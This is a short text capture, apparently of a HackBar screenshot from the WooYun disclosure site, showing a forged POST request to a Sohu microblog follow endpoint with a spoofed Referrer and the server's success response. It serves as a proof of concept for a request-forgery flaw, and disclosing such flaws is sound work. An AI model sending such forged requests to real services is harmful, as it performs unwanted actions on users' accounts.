 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://t.sohu.com/follow/addfollows
Split URL
Execute
Enable Post data Enable Referrer
Post data act=follow&friendids=549889,998946
Referrer The_fucking_world
t.sohu.com/follow/addfollows
{"data":{"cnt":3},"status":0,"statusText":"操作成功"}
www.wooyun.org